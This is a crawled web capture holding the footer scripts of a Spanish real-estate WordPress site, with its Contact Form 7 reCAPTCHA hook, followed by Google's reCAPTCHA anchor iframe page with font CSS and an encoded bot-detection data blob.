<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apushome_ajax = {"ajaxurl":"https:\/\/tradebloc.es\/wp-admin\/admin-ajax.php","dec_point":",","thousands_separator":".","comapre_text":"Comparar","comapre_text_added":"Comparaci\u00f3n A\u00f1adida","currency":"\u20ac","monthly_text":"Mensualidad: ","transparent_marker":"https:\/\/tradebloc.es\/wp-content\/themes\/apushome\/images\/transparent-marker-image.png","after_register":"https:\/\/tradebloc.es","after_login":"https:\/\/tradebloc.es"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/functions.js?ver=20150330'></script>
<script type='text/javascript'>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
</script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.2'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

<!-- <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
for(i = 0; i < $(".header-info .price").length; i++) { 
$(".header-info .price").text(function(index, text) {
return text.replace(',', '.');
});
}

for(i = 0; i < $(".property-box-price").length; i++) { 
$(".property-box-price").text(function(index, text) {
return text.replace(',', '.');
});
}

for(i = 0; i < $(".property-small-price").length; i++) { 
$(".property-small-price").text(function(index, text) {
return text.replace(',', '.');
});
}
</script> -->

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH&co=aHR0cHM6Ly90cmFkZWJsb2MuZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=le7bot4pyvoq
body_size: 48345
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2MbHizZr0B7hBvwP2TUUIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2MbHizZr0B7hBvwP2TUUIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2MbHizZr0B7hBvwP2TUUIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22JsOaw5bDlDvCiEcTw5wnwqBqY8ObwrLClsOeWythLxbDnThawp3DosKow5xQd3fDqk48w5JLb8O/wpTCpn8Aw6t/ccOSwpwiwoo0WQV1wpYdEhkfAwjCisO1w5AHw5XCjlRUFsK6acKRwoNVDi3CuSYMw4EBBcOnwoptBE/DtcO1woEubkorwrvClmwpB1sXwqBqasK3S8OcPkZFSMOHHTzDjE/CsSckOSRFW8Orw7zCtUdRw5w4Cm8Qwr13anvCvAXClcOOdFFqUsOQDcOLwoMiwqbCicKUZGBdw5LCnFxUwoMdKMO8TAwwShg6UcKXw6/DhcO3wrrClMO6w4dhwqBCRBTDkMKDZUDCqy5PwoBlbcKNwrrCq8Kbw5LDvcOyw5AiwrYrw6nDiMK4E8K8wpbDk1J6RE7CusOew4R4w60mwpovwrHCqDEvagRNClJTSsOCD8OYW8KAwq/Cr8KHScOmw4hMwodDw604Dj/Cqhw7QRvCgC7CmcKTw7bCpmNXUsOZw43Ci8KcTcOTw7XCqnR2w6DCi2QXw5xpNMKNFUrCoUFWTMOFIMKJCsKUw6MvwosrWsO8w6/[base64]/ClcKMw5bDmibDhMKjw5zCgyRuw5ZJWMOYFA9YbMOYfsOzw5vCvQHCi0I5J1HCs8KOFFxZSVVBw6XDmMOBIcOOw5AIw7IbBn1yfsKYSMKKw7zDoMKJAMKxwq8awpXDuTbDq8OSw4bDrFAqw5MFw6zDlsKiNWI0CcOcLsKdYcOBwp9cw4sxJxzDnmkuWsKBwp8/wrvDqTXCqSnDtwTCssOvwonCjsOwRAEpf8O2w77DsMOnw5rCpcO0IEHCkEnDkcOJaMKdw5FFwr/Cg8OPwqdkw7BdQgkXw7nCncOQE8OGw4hWwpLDmVzCmQvCtsOew6/DvcOQSMKMwqI6wrvCj8OgwoBfwrXDuCbDkwbDsmIpwpDCnmTCvxJyWMKXUMOlw5B3w7nDhsOgQ8K8FlFQTsO/w6rDksOhw47DucKlw7rCm8OiHsK8VTHCtnTDlcO9wpLCg8Olw5rCh8KzE8Oww7spTmlJAUDDpsO1HcOQwrxQw5Iaw6vDk8KQw7cawoLDh8KFWMOmw6Rxw6Q2BcOgXRLCtW/[base64]/Hk3DulNQGnx+wqZrw4PDt0dDW8OVw5RMZMKQTRAWw5c8QcKGw6Ulwp9wPVtDSsOtwo93THbDgsKKFMK4w4wLPsOOwoYjW2zDo3PCtwbDjRfDuXdtw4QXbcOvw4gkw4gjQVTCksOQCMOPw57Cim/DqzNKw4fDnD/DlXjCnMOXw5DCszpNdVnDpsOOwox8w4pSUsOYLnzCisK1wpzCvzYkOFvDo8Otw4t1N3LCisOdwqxEw5LDv8KNSUxNc8KLw41dwpnDpcOBC8Knw5HCh8KRw6BoZXRtwo/CngTCrsKwwpTCjcKdLsOewofCuBtlw53CjmgBwqjCuzAWwpk1wrXDri4dwpkBw6/CtsKYQzHDoWrCki/Ch1kHw7DDu3/DryzDnXHCj8Oiw6DCi2A5ScKUwrnDtAFUwoDDqhvCuRvDlMK3ecKmUH/CkcKTw5LDrmLCqBoswp5fwrvDo8KvEcK8UsONKsO4wrdGw6gxwoIjw7UBw7/Di3PDtcKvwqrDpMKBw5TDmsOWw71UPSfDiFVtw5QcPcKFwpd/